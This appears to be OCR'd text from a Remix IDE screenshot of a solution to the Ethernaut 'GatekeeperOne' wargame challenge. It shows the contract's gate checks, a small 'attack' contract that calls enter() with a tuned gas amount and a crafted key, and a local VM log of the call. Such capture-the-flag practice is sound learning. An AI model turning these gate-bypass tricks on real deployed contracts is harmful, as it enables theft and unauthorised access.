 GATEKEEPERONE AT 0X62F...3599B (MEMORY)
enter
bytes8 _gateKey
entrant
0: address: 0x5B38Da6a701c568545dC
fcB03FcB875f56beddC4
底层交互
i
CALLDATA
交易
ATTACK AT 0X9D4...6254A (MEMORY)
pwn
0x123456780000ddc4
底层交互
i
CALLDATA
交易
28 require(uint32(uint64(_gateKey)) == uint16(uint64(_gateKey)), "GatekeeperOne: invalid gateThree part one");
29 require(uint32(uint64(_gateKey)) != uint64(_gateKey), "GatekeeperOne: invalid gateThree part two");
30 require(uint32(uint64(_gateKey)) == uint16(tx.origin), "GatekeeperOne: invalid gateThree part three");
31 _;
32 }
33 function enter(bytes8 _gateKey) public gateOne gateTwo gateThree(_gateKey) returns (bool) {
34 entrant = tx.origin;
35 return true;
36 }
37 }
38 contract attack{
39 GatekeeperOne target=GatekeeperOne(0x62FF318Bee4D6d605D163Ed3325077E32803599B);
40 function pwn(bytes8 key)public{
41 target.enter{gas:82161}(key);
42 }
43 }
0
监听网络
按交易哈希或地址搜索
transact to attack.pwn pending ...
[vm] from: 0x5B3...eddC4 to: attack.pwn(bytes8) 0x9D4...6254A value: 0 wei data: 0x549...00000 logs: 0 hash: 0x589...1542a
call to GatekeeperOne.entrant
CALL [call] from: 0x5B38Da6a701c568545dCfcB03FcB875f56beddC4 to: GatekeeperOne.entrant() data: 0x9db...31d77
>